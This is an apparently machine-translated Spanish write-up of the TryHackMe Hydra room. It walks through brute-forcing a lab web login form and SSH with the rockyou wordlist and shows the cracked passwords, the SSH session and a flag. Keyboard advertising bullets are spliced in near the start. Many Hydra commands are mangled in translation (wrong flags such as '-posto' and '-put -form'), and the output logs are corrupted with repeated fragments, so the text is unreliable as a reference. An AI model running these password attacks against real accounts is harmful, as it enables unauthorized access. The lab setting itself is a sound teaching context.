Esta vez, usaremos una herramienta llamada Hydra para probar ataques de fuerza bruta y ataques de la lista de contraseñas.

"Tryhackme-nmap: https://tryhackme.com/room/hydra "

- ¡La sensación de escritura nítida exclusiva del sistema capacitivo sin contacto!

- ¡El primer dispositivo inalámbrico de REALFORCE! ¡También disponible con conexión por cable!

- A diferencia del HHKB, la distribución del teclado japonés no tiene peculiaridades y es fácil de usar para cualquiera.

- Equipado con una rueda para el pulgar, ¡el desplazamiento horizontal es muy fácil!

- ¡También tiene un excelente rendimiento de reducción de ruido, lo que lo hace silencioso y cómodo!

- ¡El desplazamiento se puede cambiar entre el modo de alta velocidad y el modo de trinquete!

Instalación de Hydra

Primero, comencemos con la instalación de Hydra, pero si está utilizando Kali Linux, se instala de forma predeterminada.

Esta vez estoy usando Kali Linux, así que me omitiré el procedimiento de instalación, pero si lo necesita, descargue desde https://github.com/vanhauser-thc/thc-hydra

Usando Hydra

Una vez que se complete la instalación, intentaremos Hydra y responderemos los problemas de TryhackMe.

Preparación

Primero, inicie la máquina de destino.

Seleccione "Inicie la máquina" a continuación y espere unos minutos.

Mientras la máquina se inicie así, está bien.

Ataques de Bruteforce en sitios web (use la contraseña web de Hydra to Bruteforce Molly. ¿Qué es la bandera 1?)

Probaremos un ataque de fuerza bruta en el sitio web.

Antes de eso, revisemos los comandos a los ataques de la fuerza bruta en los formatos de inicio de sesión posteriores.

Hydra -L [UserName] -p [PasswordList] [IP/Domain] HTTP -Post -Form "[EndPoint]: [Form]: F = [Mensaje fallido]"Revisemos brevemente cada parámetro.

- -l: nombre de usuario

- -L: lista de nombre de usuario

Si es minúscula, realice un ataque de fuerza bruta con un solo nombre de usuario.

Si se extiende, se lleva a cabo un ataque de fuerza bruta utilizando la lista de nombre de usuario.

- -P: contraseña

- -P: lista de contraseñas

Si es minúscula, realice un ataque de fuerza bruta con una sola contraseña.

Si es un mayúscula, se lleva a cabo un ataque de fuerza bruta utilizando la lista de contraseñas.

- IP/DMAIN

Especifique la IP o el dominio de destino.

En este caso, corresponde a la dirección IP de la máquina de destino que se lanzó por adelantado.

- punto final

Especifique la URL para la pantalla de inicio de sesión.

Por ejemplo, si http://10.10.237.126/login, "/login" se aplica

- forma

Especificar el formulario de solicitud.

Reemplace el nombre de usuario con "^User^".

Reemplace la contraseña con "^pase^".

Por ejemplo, nombre de usuario =^user^& Password =^pase^.

Tenga cuidado porque puede ser JSON.

- mensaje fallido

Especifique un mensaje si el inicio de sesión falla.

Basado en lo anterior, creemos un comando Hydra.



En primer lugar, si la máquina de destino se inicia, podrá proceder a la pantalla de inicio de sesión a continuación.

Envíe una solicitud al nombre de usuario y contraseña utilizando Admin/Admin.

Los aspectos más destacados son la información que necesita esta vez.

Use rockyou.txt para la lista de contraseñas. Rockyou.txt se instala como estándar en Kali Linux, así que especifique eso.

Debido al problema, el nombre de usuario funciona como "Molly".

Coloque la opción -v y verifique el estado de ejecución.

Hydra -l Molly -p /usr/share/wordlists/rockyou.txt 10.10.237.126 http -posto -form "/login: username =^user^& contraseña =^pass^: f = incorrecto" -vLos resultados de la ejecución son los siguientes:

$ Hydra -l Molly -p /usr/share/wordlists/rockyou.txt 10.10.237.126 http -put -form "/login: username =^user^& contraseña =^pass^: f = incorrecto" -v [data] max 16 tareas por 1 servidor, 16 tareas, 14344399 TRIES ~ 896525 intentos por tarea [datos] atacando http-posform: //10.10.237.126: 80/login: username =^user^& contraseña =^pase^: f = su nombre de usuario o contraseña es incorrecta. [Intento] Objetivo 10.10.237.126 - Iniciar sesión "Molly" - Pase "123456" - 1 de 14344399 [niño 0] (0/0) [intento] objetivo 10.10.237.126 - login "Molly" - pase "12345" - 2 de 14344399 [infantil 1] (0/0) [intento] Target 10.10.237.126 - login "MOLLY" MOLLY "MOLLY" MOLLY "MOLLY" MOLLY " - LOGINA" - Pase "123456789" - 3 de 14344399 [niño 2] (0/0) [intento] Target 10.10.237.126 - Login "Molly" - Pase "Contraseña" - 4 de 14344399 [Child 3] (0/0/0) [intento] Target 10.10.237.126 - login "Mully" - Pass "iloveyou" - 5 de 1444444444444444444444 cada cada cada cada menos parte. 4] (0/0) [intento] Objetivo 10.10.237.126 - Iniciar sesión "Molly" - Pase "Princesa" - 6 de 143444399 [niño 5] (0/0) [intento] objetivo 10.10.237.126 - Iniciar sesión "Molly" - Pase "1234567" - 7 de 14344399 [Child 6] (0/0) Iniciar sesión "Molly" - Pass "Rockyou" - 8 de 14344399 [niño 7] (0/0) [intento] objetivo 10.10.237.126 - Login "Molly" - Pase "12345678" - 9 de 14344399 [niño 8] (0/0/0) [intento] Objetivo 10.10.237.126 - Login " - Molly" ABC123 " 14344399 [Niño 9] (0/0) [intento] Objetivo 10.10.237.126 - Iniciar sesión "Molly" - Pase "Nicole" - 11 de 143444399 [Child 10] (0/0) [Intento] Target 10.10.237.126 - Iniciar sesión "Molly" - Pases "Daniel" - 12 de 14344399999 [Niño 11] (0/0/0) [Intento] 10.10.237.126 - Iniciar sesión "Molly" - pase "babygirl" - 13 de 14344399 [niño 12] (0/0) [intento] objetivo 10.10.237.126 - login "Molly" - pase "mono" - 14 de 14344399 [niño 13] (0/0) [intento] 14344399 [Niño 14] (0/0) [intento] objetivo 10.10.237.126 - Iniciar sesión "Molly" - Pase "Jessica" - 16 de 14344399 [niño 15] (0/0) [intento] Target 10.10.237.126 - Iniciar sesión "Molly" - Pase "654321" - 17 de 14344399 [ 10.10.237.126 - login "molly" - pass "654321" - 17 of 14344399 [child 5] (0/0) [ATTEMPT] target 10.10.237.126 - login "molly" - pass "michael" - 18 of 14344399 [child 0] (0/0) [ATTEMPT] target 10.10.237.126 - login "molly" - pass "ashley" - 19 de 14344399 [niño 1] (0/0) [intento] objetivo 10.10.237.126 - Login "Molly" - pase "Qwerty" - 20 de 143444399 [niño 2] (0/0) [intento] objetivo 10.10.237.126 - Login "Molly" - 1111 " - 21 de 14344399 10.10.237.126 - login "molly" - pass "iloveu" - 22 of 14344399 [child 4] (0/0) [ATTEMPT] target 10.10.237.126 - login "molly" - pass "000000" - 23 of 14344399 [child 9] (0/0) [ATTEMPT] target 10.10.237.126 - login "molly" - pass "Michelle" - 24 de 14344399 [niño 10] (0/0) [intento] objetivo 10.10.237.126 - Login "Molly" - pase "tigger" - 25 de 14344399 [niño 15] (0/0) [intento] objetivo 10.10.237.126 - login "Molly" - Sunshine " - 26 de 143444399 [Intento] Objetivo 10.10.237.126 - Iniciar sesión "Molly" - Pase "Chocolate" - 27 de 14344399 [niño 11] (0/0) [intento] objetivo 10.10.237.126 - Login "Molly" - Pass "Passwase1" - 28 de 14344399 [niño 12] (0/0) [intento] Target 10.10.237.126 - login "Milly" - Pass "Milly" - Pass " - Pass" - Pass " - Pass" - Pass " - 29 de 14344399 [niño 13] (0/0) [intento] objetivo 10.10.237.126 - Login "Molly" - pase "Anthony" - 30 de 143444399 [niño 14] (0/0) [intento] objetivo 10.10.237.126 - login "Molly" - amigos " - 31 de 14344399 [infancia 7] (0/0/0) 10.10.237.126 - Iniciar sesión "Molly" - Pase "Butterfly" - 32 de 14344399 [niño 8] (0/0) [intento] objetivo 10.10.237.126 - Login "Molly" - Pass "Purple" - 33 de 14344399 [niño 2] (0/0) [intento] Target 10.10.237.126 - login "Melly" Melly " 34 de 14344399 [niño 3] (0/0) [intento] objetivo 10.10.237.126 - Login "Molly" - pase "jordan" - 35 de 143444399 [niño 9] (0/0) [intento] objetivo 10.10.237.126 - Login "Molly" - PASS "Liverpool" - 36 de 143443999 Objetivo 10.10.237.126 - Iniciar sesión "Molly" - Pass "Justin" - 37 de 14344399 [niño 5] (0/0) [intento] objetivo 10.10.237.126 - Login "Molly" - Pass "Loveme" - 38 de 14344399 [niño 0] (0/0) [intento] Target 10.10.237.126 - login "Melly" Melly "Melly" Melly "Melly" Melly "Melly" Melly "Molly" Melly "Melly" Melly ". "FuckYou" - 39 de 14344399 [niño 11] (0/0) [intento] objetivo 10.10.237.126 - Login "Molly" - pase "123123" - 40 de 14344399 [niño 12] (0/0) [intento] objetivo 10.10.237.126 - login "Mully" - pase "fútbol" - 41 de 143444499 [infancia 13] (0/0) [intento] Objetivo 10.10.237.126 - Iniciar sesión "Molly" - Pase "Secreto" - 42 de 143444399 [Niño 14] (0/0) [intento] Target 10.10.237.126 - Iniciar sesión "Molly" - Pase "Andrea" - 43 de 1434399 [Child 1] (0/0) [intento] Target 10.10.23.23.126.126 "Molly"-Pass "Carlos"-44 de 14344399 [Child 10] (0/0) [80] [http-put-form] host: 10.10.237.126 Login: Molly Contraseña: Sunshine 1 de 1 Target Completado con éxito 2023-02-26 00:47:48



Ahora sabe que su contraseña es "Sunshine".

Si puede iniciar sesión de manera segura, encontrará la bandera 1.

Use Hydra a la contraseña SSH de Bruteforce Molly. ¿Qué es la bandera 2?

A continuación, probaremos los ataques de la fuerza bruta en la contraseña SSH.

Antes de eso, revisemos los comandos a Brute Force SSH.

Hydra -L [UserName] -P [PasswordList] [IP/Domain] SSHEs más simple que el ataque con fuerza bruta en un formulario de inicio de sesión del sitio web.

Las opciones son básicamente las mismas que las mencionadas anteriormente.

- -l: nombre de usuario

- -L: lista de nombre de usuario

Si es minúscula, realice un ataque de fuerza bruta con un solo nombre de usuario.

Si se extiende, se lleva a cabo un ataque de fuerza bruta utilizando la lista de nombre de usuario.

- -P: contraseña

- -P: lista de contraseñas

Si es minúscula, realice un ataque de fuerza bruta con una sola contraseña.

Si es un mayúscula, se lleva a cabo un ataque de fuerza bruta utilizando la lista de contraseñas.

- IP/DMAIN

Especifique la IP o el dominio de destino.

En este caso, corresponde a la dirección IP de la máquina de destino que se lanzó por adelantado.

Ahora, creemos el comando para ejecutar esta vez.

-t especifica el número de hilos. Esta vez, intentaremos ejecutarlo en 4 hilos para que coincida con la muestra.

Hydra -L Molly -p /usr/share/wordlists/rockyou.txt 10.10.237.126 -t 4 SSHLos resultados de la ejecución son los siguientes:

$ Hydra -L Molly -p /usr/share/wordlists/rockyou.txt 10.10.237.126 -t 4 ssh hydra v9.2 (c) 2021 por van hauser/thc & david maciejak -por favor no use en organizaciones militares o de servicio secreto, o con fines ilegales (esto no es uniforme, estos *** Ignore las leyes y la ética de todos modos). Hydra (https://github.com/vanhauser-thc/thc-hydra) a partir de 2023-02-26 01:02:30 [datos] máximo 4 tareas por 1 servidor, 4 tareas, 14344399 Login intenta (L: 1/p: 14344399), ~ 3586100 Tres por tarea [datos] ssh: //10.10.237.126: 22/[22] [ssh] host: 10.10.237.126 Ingangin: Molly Contraseña: Butterfly 1 de 1 objetivo completado correctamente, 1 contraseña válida encontrada Hydra (https://github.com/vanhauser-thc/thc-hydra) terminado en 2023-02-26 01:03:25



La contraseña es "mariposa". Probemos la conexión SSH.

Si puede conectarse de manera segura, el siguiente debe ser el caso:

$ SSH Molly@10.10.237.126 Molly@10.10.237.126 Password: Bienvenido a Ubuntu 16.04.6 Lts (Gnu/Linux 4.4.0-1092-AWS x86_64) * Documentación: https://help.ubuntu.com * Management: https://cape.cape.cape.cape.cape. https://ubuntu.com/Advantage 65 Los paquetes se pueden actualizar. 32 actualizaciones son actualizaciones de seguridad. Último inicio de sesión: sábado 25 de febrero 16:13:44 2023 del 10.18.110.90 Molly@IP-10-10-237-126: ~ $

Finalmente, revisa la bandera.

Tenía flag2.txt en mi directorio de casa.

Molly@IP-10-10-237-126: ~ $ ll Total 36 DRWXR-XR-X 3 Molly Molly 4096 Dic 17 de 2019 ./ DRWXR-XR-X 4 Root Root 4096 Dic 17 de 2019 ../ -rw-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- 4096 Dec 17 2019 .cache/ -rw-rw-r-- 1 Molly Molly 38 Dic 17 de 2019 Flag2.txt -rw-R --- 1 Molly Molly 655 Dic 17 de 2019 .Profile -rw----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------

Lograste obtener la bandera con éxito.

Molly@IP-10-10-237-126: ~ $ Cat Flag2.txt thm {C8eeb0468febbadea859baeb33b2541b}

resumen

Esta vez, utilizamos una herramienta llamada Hydra para probar ataques de fuerza bruta y ataques de la lista de contraseñas.

¡El agrietamiento de la contraseña es el más fácil y agradable! !

Referencias y sitios

Midium: https://ratiros01.medium.com/tryhackme-hydra-b5308cf47c96

![[TryhackMe] Usando Hydra, ¡intentamos obtener información de autenticación del sitio web a través de un ataque de fuerza bruta! Escrito de hidra](https://hack-lab-256.com/wp-content/uploads/2023/02/hack-lab-256-samnail-3.jpg)

![[HackheBox] Qué hacer si "un error de tipo httpclient :: recibeTimeuterror sucedió, el mensaje se ejecuta expirado" aparece en Evil-Winrm](https://hack-lab-256.com/wp-content/uploads/2023/09/hack-lab-256-samnail-4-300x169.jpg)

![[CVE-2015-3306] ¡Enumeré la samba compartida, manipulé una versión vulnerable de ProfTPD y intensificé los privilegios manipulando las variables de ruta! Tryhackme Kenobi.](https://hack-lab-256.com/wp-content/uploads/2023/08/hack-lab-256-samnail-2-300x169.jpg)

![[CTF permanente para principiantes] Setodanote CTF Web. ¡Recomendado para obtener una sensación de CTF!](https://hack-lab-256.com/wp-content/uploads/2023/08/hack-lab-256-samnail-1-1-300x169.jpg)

![[Tryhackme] ¡Realizamos el análisis de paquetes utilizando Wireshark para investigar la intrusión de SSH-Backdoor! IMPOSTER DE PASPASS2](https://hack-lab-256.com/wp-content/uploads/2023/08/hack-lab-256-samnail-300x169.jpg)

![[CVE-2018-16763] Fuel CMS 1.4.1-Convirtió la ejecución del código remoto (1) a Python 3 y lo pirateé! Tryhackme enciende la redacción](https://hack-lab-256.com/wp-content/uploads/2023/08/hack-lab-256-samnail-25-300x169.jpg)

![[Tryhackme] ¡Usé ssh2john para extraer el hash de la clave privada y pirateé la contraseña con John the Ripper! Redacción](https://hack-lab-256.com/wp-content/uploads/2023/07/hack-lab-256-samnail-24-300x169.jpg)

![[Tryhackme] ¡Intenté infiltrar una máquina de Windows con un ataque RET2ESP (desbordamiento del búfer)! Escritura de lluvia de ideas](https://hack-lab-256.com/wp-content/uploads/2023/06/hack-lab-256-samnail-23-300x169.jpg)